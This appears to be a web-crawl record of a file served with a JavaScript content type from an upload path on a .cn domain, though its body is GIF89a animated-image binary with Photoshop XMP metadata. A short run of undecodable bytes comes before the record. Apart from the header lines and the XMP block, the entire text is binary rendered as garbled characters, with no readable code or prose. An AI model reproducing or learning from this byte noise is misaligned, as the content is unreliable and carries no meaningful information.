��&���e��������;Z3p'�K�漀����;���Ð�������8{m����ݕ{-G�n��0L��t�1?tYHL�EIj�q<}��7��H�q�2�@	s��*泀`�	����;�{@_���K�C��3�S>�����Ћ7��f0@���6,8򈎷3A�������� ��^���;>�0 � ��S?�{�(ز������:��b&��܃ ��/L��A#�@ٵ\z�(b��@���P�.�����{��à������:�
G+D����
�<_[ÅhC�S:FT�.���1)�3s��-|�@��A,A�� 3B�ӊ���GL��E��0�R�q�������������d�����[�l�?7�琬ɨBk�(����*]<	��ڽ`ԊV�C,>̌U�0���sd����	�b���!��P��=O����hE� # �StC6�?H F(�
ܿ?��I5*����-d��1G�� _���Ǎ�8�A�2H�����5H���A�
bU��|�A��
D�C�hED!aD�0	��̆8X�"A0aƑ�)�,��/�����I��=�stL:���,4��(�S�E��/�Avl�J�2���Kڨ7�Ǆ�I�8$x3DEˋa�0\ȯ�?[hIdD�tdD���H�z\���5B�	+���x��p̊��R:p�G\ɂHLU��PJ�\ʔԻ�Kf��g�6jc��b#,NI�{�L4�L>�[,��8��DK�49H͖TE�T���L�����W˝�͑���C*N,$r�7tN�#0̳��x̂��sLŠ�J�</�ȟ�>�'$����NT���5��OUJ	 ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251030/0ebbcb3f-850f-4c63-9923-acd721fdb8dc.js
body_size: 342040
content:
GIF89a�^�� ���( c^R�O � ��oV����ٲa���ڒm) _G)L$	HLp���)�%
�1 �����H�M+�� ����(��� M���j &� ���в���ִo�1"Ҷ��Ԑմ���\���nFfa�ؕJJ �I������In�2"��p��mڋt�h0�N�������l�� �����p�q3�q*��p��1��n�q�d����Ҕ���E֫R�k2����  �H���sj���Ԓ��)o��N�sf��&��t�L- )�҈4ώ�M/�*'KlͶl/*&��� ʹ�mΰ �jO���PLp{c�OKG9(�,%��N�q��U��S0����S(/0 �)#�"��������,��Q:��M�%H:��*��h�h��o	�Ӗ�Lm�j-,9i�3:�_��/+mӃ��3�����2p�l��׫1(Q�U!;��G+�/N�������h������"������"*1��UW���)/�     �����"�� ��������3��� ��D����x����  ��f��w� �����U��D�����4��w�  ��U��f����e��f����������D���W��w���������z����������f� �� �4�� �����U��A����<���������݀�������[�� ����������>� ���!� ��f��U  �@��w̙�� ��D��^��U   ,�p&�  3��   !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)" xmpMM:InstanceID="xmp.iid:601B221E97F911F0BB67C1446913C733" xmpMM:DocumentID="xmp.did:601B221F97F911F0BB67C1446913C733"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:601B221C97F911F0BB67C1446913C733" stRef:documentID="xmp.did:601B221D97F911F0BB67C1446913C733"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� � ,    �^ � a	(k���*X���e"�11�kY$H���Taa�R�C�M�,��J�.=:D2�̌��,Xs'Đ>C�

�fC�#;��dʝ̘�&�a˧Fg(빓�K�+�v-�U�W�M�����hT�i�J9�ƍ{�Mx��F�~����"���Z��m�l"K�����[�#�Dl2�e6
�~��3��?+����ӟ[3�<Z�j̶o;\����WS5-��ͪQ#��;s�侟�ٜ5��o�ȍ��v�͗f��~����a�&�pxT�����-��{��ߏ/���� � �c ~��2
"�`~����P߅6Q8���"�Ir!|:�"�$�ha��lh��(��"�����t.��"|9�c�0�vP��uȠ�&��#B R�#�A�%�QFH�r	)#�)R�#HP�e*W�X�TV�יOj�_|�W��t�i�xޙ�|�H⟀*蠄jh*E�袌6�h��F*餔Vj)��f�馜2����*ꨤ�I�����*���������*+���Z����뮷��+���*,��k��&[��6�쳸&a��Tk�*����v����r�e��z*������������k���+����{�,�)㋒���I1��.	а�'<��Wl���k�DfǬRn����/*���,�첪+�,��4ל���j9���8��L Dm4��Ê(�<�t�O/-��T��%��/zs.� H���X��z��7h�s%(����i�{���ʭ�5k����}�2�|���t�<�͌������W���o;���wn���69�|��p�e$#}�.JG@�P�>uK�ȋ�5)���������v���
]�`�+���7KTo�H@>B)�w���no�ޖ����՟_`��p ����#�>�"�l���a����,'� �OzL ��@6����!H�
NЂ�F����O6�:�U�b0`
g'���p@B6x����	�P��괎�Ї6 Ǟ�\�<�A/�2�����ō��3�E*rkoi��7�IoU�"y�-��}f�������o\b �7�q[�����=-�{��b�I��lvL��h�r/�i�#5wA̅O�H\#	�Z�ⓠ�(�R��L�*WYJV��=X_�<�A�4LuKA@R��x��H���F`��0P��� ?�65<�,�=e��N@|�r��h�lgC��=�}qft�� 8�v.@g�"��x�?Ze�>�(�70��$� jςԀ@�@	ZP}2T�d�$���P�U���B��@χ����~��(�4�H�:+كW�ҥ0}iLe�J��ԥX-	���%N	�HPaQ�(S��V�c"���ۆo��56�`	@Ӡ�Cd3�
ѦX�YβVogE��&������qh=�)�%d���b?�
Ql���?c���
ְ�h%z��4�%�b=�Z�(6���hc�9.N7�hg:�Ғִ6u�,�3��h�!@���N��0���0�YE�3?Si� 	Y�B�6:�u]�F�KV��5�P�""W���3{��n`{�����<�y����׽(�+b��ؕNЭ�Ŭ6�_�ց#�lG��W$(��K�iQ{J�r����*aU����%~��K�Fe��Ea1��i�)�U�J1����@�@�,�2�atzA��)f��
3�mn�y�1bu�{�춳z�E�\�O��W�e��?���FT�W�#A�X0�9�� ^�� ����b�g��^yl�\�'ܼ>�����X��PS%tA�3e�!2��	�&���h��: �^�iDOz�c� �4\r8"7a0P�"NS�k,&���b3�1�;�Vg�>^@2S� 单y�=6����f/!ʨ�2���]0�Y}Y>쵱�e�я~�ܞ�2�Gq����C�#�H�5|�\ߚ��fz�q����glm{C�q�@�x��f2s�Ӧ��¹���;����)��L3:�g��.iRR<
Xx	0N�M+!
�_x�����z:�;�k�34�n �]�(@0뉙B��2��[��Z��z �ģ8dZs�S��=�)k���p��n��x��� ������ߝ�|z�܈4 �(wk1��x_#���p��y�v�R:x�A�~�'|�S��oܛ<d���K����7^�'���coE�}�ny��O=�#��֧>��pE>��������p	<��x	2�p����'�;�x�x��G��4�W��/��qZ�´]k��C��C��pvh�9������<��N�SϤy~�]�-�{�[u�X۲_T�WF�tY�w��y�Wz�gy��W�H^�fX�T��Rmv��a��|�G��'{�t
gi&8|��pr+ r%r���'��p�/(8(S~�i5h�J O/�M�$!PB�wG@~�3
�7LAc�Pc�C���)l��B�&'�p�hݤuj�Ve#j���$7Lto��vhw-�ylgw�wl4Q�s5
�v'f? ?����؈����z�w�X�X���������v��eX��P 8X�h^Z���W��-�W� %��(�"���8�SDrŗr�i��hdp:@��8rJ�� q�F|��i�،L0�V���|��� L�T�pap�a�*P�pk��[H�5�����¥c�h�z�j\Y8�;7*����p]rX=b�]l3Y"88S��Xf�#�ޢf�� ND	�f�������Y�&��6� �$7��6z#��ӑ�w�_���"G��F�b��8�7�g&��
EX�C�zH�r�q������GɔNq~�{5��)�ōD��
�pm �3D�X`�U(
iYk
a>��� ��t�x���c�e~�ԏ��~O����a��V�
�Vth=��>+ 7�t>�%fd���)y+����
k��8�*y>j�����ҙk����W���ց,ْ�Ӛv.�X��I�yf��oXg@��af�h����܀�:X|���̩��7��؜����X����5չh"G���Y�%��E)�WD�eb� s�=j��t�I�e�Dj �(��F��� µ;�X�:���cK�\|I���|!pH�[�N+�_O� K�
ŘS���҇��Q����?	��Ӛm�F�)��Y�7�+:�8Ꙭ��(	�#���I�6
��(�)`�鉼�����H�:雀E��x�V9�+؝G{Y�1Ji����`�`�ze��[z�j��H�-Z�
`T�#L�\�St���v�b� t��M������t������czُ��BS���uYW�e#o�T7���4*�%�`
��6f-@*���?���6Z�.����?ʚ=�8eV��ګ�g�ֲ=j�%)��X��H�A��bz�����$���Y��$�7Z���yk��?�i*����i)W�j�p�H����Q���Y@��ڦ� �)%N�
0�k= <��{�U�C�Y��`L��
�Q����5� u��B�H
�qU�u���P�
N�OO�^��-x����m����Z�����C��j��P-2���ś�i�(K	��@˪+	�����	�����Dބn,��2i��&]LE��)���Z:�?�p�Z�b:����:��S����w>~A
}��-D�\��{j�[Zu! ��
�;M��\�8�Y(��������&�PVX)_<��;��,���ꪜ[���ƹ?:�=�Р:
v�P�x�[���=����I�
h-7��ڒ������'���!�2��=[�7껁���P�*��ޙ��'��[�g��\�p#Gq���Q��ٽh+�`
vw�z��
�P����H� �ðz�NBt�}��
��c(��:d���Ą(�V ���)�u7�7���+��k��˹1���\��"lc�ۡ�	���=��-��GЭ���i��?�K��k@:k�;���Sv�D���E
6����>L�S� ��[�Y�V|���^��X��Z�ž��1x�)g�pP����[�p���p��l��0
Æ�� �. 0�k�� �ӗ� 
"S����|Cy��5�Z����pر���[w+�.���J\-��>{¨�ƭ��ʻ�����F�BY-B� �ʙ)�1l��Yʪ<�<�yH
�<�9��ȼ��	x�|��,�K!��!�&Y�$i �|-���D��ĵ@��J�4��V���۽ˈ��l��H�e��Y�r�)�̽n������!v|�)ԯ�F	����j�n�C���
��6�c���<�Ȑ<�j
[��\Ozve�7�Gl ������������L˭���g?�IFb�%L	?=��K�3k�����BY��P��6�ĳln&��i���I=����[�wGܲ�w��ԫڒ�-�;Ε� ���X�pf�����˔*�U��r=���wak�x��᫶:�֠����\p�d��%:$f��J	��[�ȉ�5�zѲ@R����^@ɭa?͆#�d��F�����cvz�f�7����F-�E��@]�y� �� 8��:-�L-�D�Ը�ܨ<�ك֎��[�-��=�a=�v���_aM�X-����\��k-ܔ�����E��6j��;@�-K�a����|��������:��,���a�6v�>�������L�����H��p�����+u��|+ �Ȱ gY�~L���4n�`#��l�-�ԓn$k�}`J�ĸ<�����3��-���3}��M
:��<��ޝ�P�����=�].0�L��������-O�������v>o�m�g����6y���-��	�w�P����¢��~�>��Z�o��%����U�d�˖��z���p�p�TN��Ջ�!�T�x��86�3`㌬;����U�|�;k�kL��kH����  �,��D���|d����Sē������=�Ln-^�2��	���Yn��2�6��ײ��� H�������J������������l��n��>���o�^�4���Z�6��^m����Վ����I	d�.�
g�	���h�=�θ������.y3G�~�,� ��~�l�����s��[�a}+|�\�c�h�t&��G�ѐ�B9�����\w� ���ۯ�6T��m�ٮ�p����'<���f��d������n�amf�ʌ'��-�p?�HM����g]���g_���U�������~�O�O�ż���B��_���N����������� ��$���Z����>�ֵ�7�-����*O&{͝��m�{|�aȧ"sތ-d�0�����٩��	U�f�p�Y���RM�����e#�V�m��ۃ������?����.�������?���Bi��*X��A$�HU9X��Bq� 64X��ŋH������ �$	��ɓ)MBd�2b�U#U�,�&G�9g��IO�ɐ(�$J�̟)��|)�a��%JC��)iY�r��U+?pT0���OYW[��!�ի��W�UE�5�Z�g���Z�iC8-W&%V*q�z����1�Ap�0@b �����e�X�T�Jk�(R���zT�ШS�]9����٠�`��Ǧ`���+Ԕj-g�\J	4��sĈ��F�ʈ�?F�ȃ�5eʀ.xȴiQ�1�D��~F�,�X�b{���H@��H��F�i@�h�� �h���
��sC԰/4)��,�D�^�!D� E���/�ޢJ��J�K+�"C���Ҋ*�f̫ƹ��K��z�*&���/�P�0�P!e��Q80M���f��6��l��Ud#m\k��`yF��L�Mp�3��ͷ��C�U��%��M��F��*�nRª !�0.�T��ҳ��#H%T�T�"A[��� �A *��?�j�	�p%�?\��u 'j�؊Zh>�`E�A�\�O�x3�Z!�k��nY�ɽ`����rq/b�vQ��U�(<ɃV2r_���J��W_���j ~u���=˪"���:&�H�,&��+�c311%L�|�Y�D3� f���8��:A�s晩���~X �?s�aPB�C�,�X�QG�s��u��`�F��BD�:T����X_\}O!g	��1u�V�?��[?V]�+�aUP�@��-[��fJm#���or*-O�O<
���Vw�wDW'ܩE"lZ��t����M��l�KoXc�������a�b�RW�u~[7]_�[��J�pY�$(Tʼ���e�	SsS�^���U�\�k{ �~(��0)�L��iZ�R���J5�T��r���M��ϑ��o��_{o�-Y�@A� �_)@!pӈ��5��mmu�2�F��� �np����/�	Gv�cB��)��6�'5f��s��`�fH��l���j�HF���p\.���!�������r����㉦�b�H�+R�Y$���E0`(�C�y����x����&V�� {bS��;fiˀ��8c�� �2��Ԁ.U�{�E���)�r%%��*���# �_P  �����jrm�a�Z��L�p�S��D�����ᨡ*;	��눲�/�a�#^��b	�V����0�C_���>U�]�h�onћ�g ��Esj1�a�%�dF�2L�)^���C��4���;G�:�Kzʌ��)B�fd��r�3�{��������H	������4I�l��� `e���,i�h@� D<
��L��:�ݒJ	9i,�i�[�4�Tz�,B�RbU�IU�/D�̜��~�jR�Cta��̄�}�Ta����r[U}����Q`S�zV&�S�sEg��iNn~�w�+]���9a�����(�����:9�����?�
.5V��`�o�wH�ᕑ m�Ԃ��t'(�h%a�Q�2���=+Q�����
�4 c*��u�%ա[�J*�.0��[q�*����%�p2[�bw��"�Lph6��m��kZ��X����.l����wD�G,��te@�ukC�j���u�|����`#�e/lQ�y�EJ�p��Y[qf��QT������y?ەm��}�1*��/���Y���fk�E0�ٖ��m�m�$����9��:h����Uꒅ�\~y���GN��# u�AF�ڸ���b<lx��^�X��u� ��ځ�n��/��_5��t��y���7��dV�o��� чf4
�hHG�T������`��F��~C��3=���D���,��ݭ;UT��O��l��x������,iA:#YB�(�Z�&{�F�1�g�T]y����Jgp1��ºLV2���li7��<�.��\��7�B-wN��F��}v��]��9����lc��@W����@�*��f��pU2�(~�C�&�ζ��-~q�W���s�=~p���y��+d}Hy�l2�5�KlN����Z�(t��5��%��=�P���ӼF��X���[Ӛ�}�����&�A~u�c=�D~�2����]�,Jǃ&g��f��2��l{F�r�\�^�R��'�gA��5�_O�4��u�[<ڔ|8����s�D���YK��Y�.<���si�񢷼Ib���C^����S��׻���}�e1�Ô��FS��0��֊�B�>,�|p�ԷZ��N٢qzd䛇���)p�Ē�NӝN�����42�{x��S}�IN#]�X��{��򯾜��)��*�,ʺ�Ѳ��6$�;\6�[@,=�C?�S��x8�=�P	΋@�3��[���.Է����%<AL���=d@�sAL���#�uؽ @,V(�9�"��[  t(�J�EBf�����/(�����������a��k PA Mèr�2�y)�C'��=�dA8<�e�CY@ �k�+B�eغ������9<���?9�CY�u������3D94$��G�"��C �B��Lt�ph%�S&Y�:\@8�@g����
�/38��M4��U\���B�k "p��E_,D`Fa��R<$�ç�R3���Eb�Fh�[�=T���=�#��`��CRk��A����kp��A��	��Q��a�R�t�U[l1�K'1��CM�Ë�D�C'SgE��a�FXl"�cA �A���/b�(��I�&�?j��hL')�Hp�"DLC\S�Q���H���rFq�=4�i�Ƨ�<���i\"���+�]��E8�<g�Z��!p!axH��J��ɧB��J��ɬ���8,�ȓ*�4�r�yT Ң�?�,��;�T��SH�E��H�dГo�~���
j+�2�λ6ǔƚԇ��I�����&#�+Jδ��@$�ȍ�I�+2�dA��8Isr)�ܫ��"��Ô��8D�oj��'�/�̈|J�#β��Y$Jl4� ^�F���=\�J:C�ҚN��N��Nx��"0��)�����N�N��F,T̜�����)��	�0>�$H����89>T����;5�[L��:�(4D4��{?ݑ��s��t0:���t͗���D/�4F��@���M0��Ք�����"@iMߴ�֬)��M͜Q�"Q�P_�Q��T�MO#eA+K�g��R:�ѭ�N)E��#�Q+�R-�R,�D�<O�0 '����l��+ �����kE�{�Nȓ�Pz��{� h�~:�S#��������wHȱ�p�ͩ��FH�%x7�D'�dAK5SN��-� �&���Ɏ���dQ[�mMH�?�����IM6�T3�;X��S�D1�U6(0UV25�<�8�TW�T�*�a;�Z�T��Th%�W�Lb-Ve]�l=R`���m}RnW.�T4�B:�:J���˻}@�<��!A�C��S���<e�~}����RT��)�tѱ|Ѿb i�nzXs��w������H� �X03�U��Q�C��L��� }�(U�UکT�4'$ V�S\�+�Lb�U��15W!�Ď�l�9�V%e��,W�ڢ\Eғ؟%�nU֩�TbM��J���eګ�ٰ�ռK��C3hW}M1XS>A��t��Q��~��ze�"��<�ʘX��J�٢T�s�}A����#صp��W�U�[�u0��Se����80i%0�5ڒ�Y�u����̵Yr��"3M5��]�0R��t�δ���\,��۝\��]Κ��2�Z��]��]@[RLE[����]�}Z�Z��w������^�
"� ����_���E�=�Q SlX�#��Aɀ��(�6�W2�O��O�Y�(�� XT�60���8���M`�Zn`r�~`�`
�`���`���E�k�`
�*)��cs\	f�l ��e�� an��a���_m�oɖ 0�"���^�6_%rϳ->��u4�9k�"�5<
(����ؔ� ��)T�m���.�3�2��n`!Nc��^5��nc8F�8va7�c6�`;�a��<v^^��aB���?.�cK�>n�5��7����_>v�J���%�:�_��9U��-���e7e��#¤���<e+>A�4r�,�,�Ex�`踋��e��3aK�����a&�GFfKΆ9ffe~� W��f6Fax�["��ka5N������P�J��b�jvf�eg���;��B t^�<��L~���|��N���x����{'{4&xe<�9Be-�RA>�B�J0��<�}�1N\oEa�Ng|Vgw.�v>i�6�eNi����f��u闾g��陮i��i��iE�i5ކ��-V�r&d��]B&�6u�.��駎j��i�^��.P�i8��g���M\�SĬ�{�ݚ�� �hd��@��:�i��6���k�8U̳��^$W���N㪞�ņ� flǎl�nlʞ�ʶl�����l͆�����fm����g{fg>=�f�vV�<�	0���?�`��������mΘjH����V�N��n��4yn�v�eD	4�	f܆��c%Ҵ�F�U� }��ێ�O�\N��=`�K\����$���?d0�<.�E�B (l:i�cH��&m�>p/p��g����p	�����WaP`��^K����Fj)���^lf���w�l��8�l�f�
�?�hbf��	�[�.h𪶅�v�l���bY�eP��A��==S�D*�!�P�K���/	��*�o�C��H�F��0��1�H0s.H�6Ws8�s�s9G:�s<��<�s=��=��>�sA��A/tC�COt5G�D�?jvVvf�i6p/J�V�t߆cj흆m#�e�tS�ig �Q}�\׶�Sw�.-�B�����iX��	�W�i���F��ZG�_K8�&����Kw\�g/�ɨ�N�b���9�q��ՋC�pq�qw�rG�sW�sowqwwxg�x�v�w{��x�w|�wz}�w~�w�x�x}�w�xyD@�N�X���XW6�ꈇua�x��ڦl a-8u�������y��j�wfNdꡐ��Xg���S�N�p�u�`n�wl��E}�E��*����؎�t�����*���p����Gr���[��K$X���}(+�e��tr��t{v���_���{�����{��{�����{�|��{�?w!hyďuJWy��Ŗi�*��� �����D�'S��/�Ǐ��ЩV���G���`���|k��#�8���y{!�Nw0a7��ðo;9���E"�p�,e�#X؃އΘ�,����9o���?;YK����,�5+���| ��7�����|����_�o�7��wx�?}��|V��*X� A��QX�!��Rl�pZ��~*r$h"Č!C��h�"��*W
bq�˘0{�|�p̜:s:3�B�Η"�i�ѤF��d��c���%P��Q�`���i��"`e�W��`Q�2Bkڰ�0+�(8p������^j��V]�j��5����*�lQ�-ҋM�7s��e��]���ѪQ�V��.��gӮM�sh=�m?�K�n���>ܶ��ʏ'�|9���1�l���I�֫s�փb���u߾P�������a��;D�g";G��f�t.X %S�,�QHԀ,���M.!�}��TQs�UX9��(h��
G��XWgU�Z�"�]U��0Z�W*����^jy��)A�Xb-���X"d�1/�a�������9��l0� �D�����l�g�\�p'�x�)��_<�l~�9(��q��	�j��v��j���q�fB��*D��RW�B?��A f���	`*C�zM�:+|?�ҫ�}z�C-]S����¯/�`�3��j�D8��L���#mxKTVU�(4�E
WȐ�Ϥ�F'h��J8L�r#l�� ���I8?�R�ʌ�C�b��̈CZc 0F%dװC�e�u���	(�d��[�g<���Ȝ���&#����+���2h�|�g�5��΍�:��q�)��1A��h>?Q��]["N�c��Z]&�W�1K��1����6��_��kAC�:ۥ�w�1�,E����ǠL��� �.@�],C�C3 p{/e�SR��c���_�4��*��빾#��F���[t�y���*(0�8.��
%�C8���C�ވ �30$ϊ�Y61ł�-�kZ����r��dυ��a��`&W���%���m�/����_"=�#�	RKZ��Ӛr���64$�L��V��B_r&�5��$U��R�킜b���A[�J�[3	D���)$��� rg#��ɱT����A��Z��ԧ���2T9ma�1%�
CT�r=�h���+v��]�bc�'E+F�1_�1x�\��Ą%Dq�  �P���# IH"�<$=@�@����ȗ=�͆����I�qRQ�@�A�F;D)�V�LYr4F�h6)ˠ�O�����^X���Pn/|y90�k��[.��aV�U�d!4U@C]fC��aJB^�~�@x�\1�)(D�$CeSC���.("�͓[��\�O}����']*�yf���ԇ=Gq�5��3�y�l�7&"�qw���X"
$"I!�-
�y=~�G=�b\�X���@�Os$0 N�`���e�g�� ��@���-ӧT�^b�F�J ��a#�l�S��0��TP`�8)֣�r6���$�ε�j�����w��̴u�l�,H
OMa����\��  7Lb�� ��b��
��3�19�
w��a��!K�
����*�6+�4E��O��s��}�>�IZѦQ���sX�ݒFtT����Q�:�.FeǄ#	IB���kT��Y�@��B��1
,�E�{�gy��B�I��RzYW H}�Q�*��q�K�BU7B�.HM�x�-G��S�@�R5��Z'��[e�&��42P�����A�v�"rk ��V��M��&�`�̹�<���<,�a΀��aƴ&N�ha%K��E�9/Vp�k�a�Y � �9Q�;��ٖV��U�j��W� ��^����U�����5s�z[��V}���]�KD�#��Sk��ܻ@Җw�n"�K���P�6,1�GT/�1E��飖������Z�+t����C	���1�ze9�`�U�z��V������Eu��ziK�	��T[Y����U�)��4�#B�x�)�
Q�W����V�Ek�q�j�i r���o�D���ª�$9&��P�@�D�X��]��z����ې"�����̅����Mۅ�����%ۄ'g��N�]o$�D�.���.�K^�J:��nKm��8�Z����ހ�;�g���s^_��灸�Ό��Q�ƵV�g�	s	b@55J0k�1��:5� T���-�t.���es�Ys��{l*��" ����c����0�Yn�;���n �Q�t����$��A��ϐr���f[τwQ Z˞������3��ǃ�l�f���Ȓ�SB�q2�G�q�y7f��$o$�{'���7��F��rh�~�!)$nn�3������Mf��Q��}��i((�-;Z�	+��-8�X��U5ꮟ�A����l�A~��ﵳ�!��_x�u�T�!D�(��pX�`�A�HD ,ܝ��@.��D�͍\`�S�Mٙ���`^�`�����і��'��'���!@�%�G�!l�nd^�ڝ���e@e�h\�A(B���YOY�$�,�T��M�V�U ��M}i *�ԍ��|�p��+��h����'Q�Ը_�A�%=�n�ݯ�S������"�ʭ���,�Ș$~�=D4�	]�j3��b��B�]E�@���Cx�Ed�� ��<��qK�U�V� .f�� ���`6�n�� 	O�	���a}�4>#NM�Nu]��]���Orϝ���L}�z���0�jx�����Q�S�#�
T�!��>��!P�Y#3� �� �Q�� !,�q�ԗ2��_ �D"���!���C}�����GFL���Xx�]�	 !�@Dj���	��9��1޹�b���Yp���	��8�E.��	�PO/���]K-y]���#��I�DAK���Wf@Wz%X*��\���EFHX�%X~�xB����AD9�������G�Z�t����CN��~���)�T�A� C2
7���_��M���a9��ޠ]�%C6��J�$B�@���E"\�\�f�%D�GiN�l
Q� Sm��0u�t��A�&�&��*&�bu(��Iv���Jvt`w\�|XK,JY��-�v��Qb�wR��R:�'5$;:�" !��uu%�m;�\.֗�� O%a��~zTJLe���g&&�*f�h}A!v! �� ��.h�����,�qR�A�U
�@"�@"TU�`~��� �&!�f��]V��o����wH�$2b��7A�(&�荢���&�d�� S������b��DK�GJ�ؖY����I�I�f��d�y OB�d�v�iQ��V�i�x �ȃ=�By���'z����oYW}y�7�"��E	�7�Oi��'�B�QI��\�Ѓ�l�#;z�~�o�g��ccV>J�*>�j}���#��X �����@!��l!;:����pB���f!��|@� �N"��&(�CHK��ǲF��k����
��Irb9�[+&Y��JdGM^)B��)�
����1H%T�@���@L���A!<N�� '�k�C,ZpB�,,L���>��B;\��<��j�iKY�%,(���jA ��J�m=K�I^A�$h���%D�J)!�EA�"_��j~&s5�z�Ϯ� �'smЎ^�=�>݄(8�8(<�XBHBB�R��!�:�+���$��6�h���k�-#��L��2D���f���ݪ@"L�Cl+�J��$�f��2�C�% S����ĸ�,N.�JA�(@1 ���h����0���jn�hnt�����覮�B,*�.*\P�n\l�y�|f����}A"�	�C~�$ߤ��Fj�h��.#�p�4����3"Z2R# ��#C�m؞�����q��RA�J@ԡ�r��]XЬ��/�@���ZkmFdaM����w���� _봆Yj�I���Z�� �x,���Hrւ<���
G|��@��V�T܁����悘����.,d����0���.貮P�03@��.��n�?��g�%�Y�|zL�n�N*|�H�P�����&�4.����e��(��$�k&U�q~1�0��*0؂��$(޸o}�_�_����tD���沾U ֍�,p#�o�~@-(��N (p�
+�h'Hp03�G��$B�0&W��]�a�����0	�+����n����20���f'/��0�p�l-d��®#�8\�-Hʮ��9d�GY�U��e��I�Oa�x�1~W���>��~��l��>0��e^A=��^r*�妶�$�܁���=��>�!��H� #$<�*t�*��RSw��&2	���'S����iʲt0�jvr�I�'3d4C�G_��N$|�*�ds�+��MQ'eȢTH��/ϰ0�0�]�pǸ0粮�22�7�3�.-���o}U��4c��,\�X�x5������e��{~�X�
HB�ulT\k'
��X׳D��=��g�u�ֶ�a�5�:�Եa�g]�s���6Bv3J�?:�_S��]"�`EDm��Js`�ʔ�fH��$��'{�Kc�1�'�6'��m��y�r	%bEk�3`�
�2�����d0LS\l�.���	u/'���T��L�0��2���>N?3�]e� Y/�`G��=�NE#4������j,��7|�u���u�5t�]\ sj�u��3fG�=6Y'8Y_�`�3���6����>fx��Ocx���D2����>�*t��/�yOSs�R�mS�"�0�J��H�HK��2��E��j��mG�����D�Ћ�Ba���ش��NnG[A��&̔���OW�+H���O@Lw�s�w�w�B5ZL��*�U;7C� W�7��"\�C�8!�2���u#̡5V�s�vjI�F�x��x����Kz��8f�5p�0�g��oe�TM	0z�]戟����v����*�m�v����q���K������K�%�8�On�f@�0"H+0n;DH�*r�*��;�D�$D�������$�\�D~�u-�SDY���	Owww0������g�w w��lT_5����C��7z���|��>�'�jv��]T�A��nu�@x���C�][|_��`���w|���[�_�AX���#�XKhGuTS�OA>4�Ӽ��O	��B�O:��
�{��z����
��3�%{�=m;;�#}�x2�A����3�z��*����z����.��O��²�
�kCJ���ܓ�\r}s_P�{t{LQOH��n�s7��;��{�s�C�����S���[8
D=H$(��Z~eZ����Qa-$�Ǌ���$�I�<bTh~Z���<��X���Zx]׾��~�s<b��D�>b�8$�j�Ҿ��5˃Abm	!�{<�� � T�aʱa"���_�һI=,�o���k=�3�0�e�}� �@�~�ԇn��?�߶Y�H,�	
��*B��!�U"A	V\��0U@T��dH��*�1�A�+�bs�)��h��%�)6$@ ���J@ �'��Y`�CX�
,V���T[Qq�������aC��b�lڳ���5˶m�(m�ʝ;�Е(1�v��h���7�������7���`�V�Ls�+��Bƌv�Z��?�!-s��-�-YR9��ӥi�e�f�� ��K��e�P��-����y|t�/$t��S_~��E���$���If�r��N����Կ�7�!iz����_���@Z��A@�f�c#��j�I
��
� a�zJ*�6Dʪ� h%*� mBC+��z�����
m4�����}�Q2H�R� �R	�BӬ�4C2��B�-���j�H"���4�0�,3's,�K&e�q4�V��25�:S-͞�M��f����Ba��Y��OB|$�M1�l2�]�!�pT p��H'5CRI���NJ�>@���J}N�ګO]MH������N�.���W{��m�Ϙ`��P�	m�#P�`�)��j �]���`���}hPSQ�(a��%bf��Fx���7Es�ܼT2�5}�53�t0�|��޴����L|�$3N2���z	^��ǼW��T+�_��-�yC~�^!�]H��r:9;n�!�$Ia��Ac�h�X�`V$��T4�"�jsf�W�O�B@�vz9[�U���(Q�뮽ΰEs��(�v�ew, �52ql{�-�Xι^�ފ��oC�NX��$�a8�{��.��W������,�N��5�|s��;pZ���6�ғ])`�^�ݕp� �e�V�/w�v��âV�,׽�"��	�����^����}��������Gf�%%?S̺���`'Y{�O���G��p7U�������̇s�nC�W}��1�vL[�T�9Ѕ�kZ�V����,�J�UBZ�@�T�s:+Vr\0��p
�Ď�z1�]M
P�EW��B���+dۙ��Fó�A����罅q�r����Hv����q��X��,oM,b�$D!��}v�b�\�A�0�a��3h�e����H��Q�g��E@;��b#�S �1;���	O���B&,t��ɼi=rA
����wCY�Іg����w=)�{>4�ì�?��0c�����i�!Ke�7ˋ]Q6�d在�Q��K���ȳ<����T���LgZ�e�&2�x�82s���&�C��\@��g�I�B"�j�S�!���v�3�+�	Oz������y&�����@3IP�@(@AB��P�>��	](D)ZшZ���(E%�Q�B���GC:R����0�YL���Ǆ�L�YӘ�t�7��Kq�:����9��P���� �1�0�:�s�k���T�JժZ��Y��,z�T�v�a�WZV�Ҵ�IU�O���i���q��3�ZW�ڕ�x��^�zMg��|l`	���:2,,	�i�U<����S'�N�^�����f9�U�~V���Ym�V�Rr��M�YW[Iת�����li[[�������ns[WYtm�-�/��XQV�D�r5���rչ���tI[��^��}�vy�]�zw��/x������M�z��^�����|�;��״b����Y���� f�d��]�R������]{W���)\a7�g���5|a�z�� �I\b��Nq�Y����'�*1,P�S�X
���y����Z�j�<�"���IF���d&;�O��,�*_��Y�򖹌e/w��a�����θ�0n|cR��:���}�c9�y�W���=�Ё���LhCщV���hG?ґ���)]iK�ҙִMƑ��" �h��)q.8���t��+���bֱ�u�h]k[��ָ�j�y�k�_�غ���]lb���F�����e;��Жv��M�j3��i��T`	������A�r��������fw��	������N����Ʒ���oO����	^p��	W���p�?����)^q�_�׸���4�pX��I^�t����Ny�Y�nz�����w�i^���9���y�s���A:�_��x����(ఄv�{�'��ԥ��C��-����]����~���^v���iW������ga+X�(�1
,����f�ޡ�����TI��� ^�|�����x�7�V����'o
